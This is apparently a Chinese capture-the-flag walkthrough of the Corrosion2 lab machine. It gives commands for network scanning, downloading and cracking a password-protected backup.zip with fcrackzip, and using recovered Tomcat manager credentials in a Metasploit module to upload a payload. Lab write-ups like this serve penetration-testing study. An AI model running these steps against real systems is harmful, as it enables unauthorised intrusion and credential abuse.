Corrosion2靶场

导入vb,设置为桥接



启动后的页面





kali扫描

nmap 192.168.43.1/24



80端口

8080



扫描目录发现zip文件,下载

wget http://192.168.43.85:8080/backup.zip



需要密码



尝试破解 fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip



解压文件



看到有用户文件,查看一下

有很多用户名和密码



tomcat是manager页面,可以登录

自己写war包上传会出现报错

使用msf来上传木马



msfconsole

search tomcat

use 18

set rport 8080

set rhosts 192.168.43.85

set httpusername admin

set httppassword melehifokivai

exploit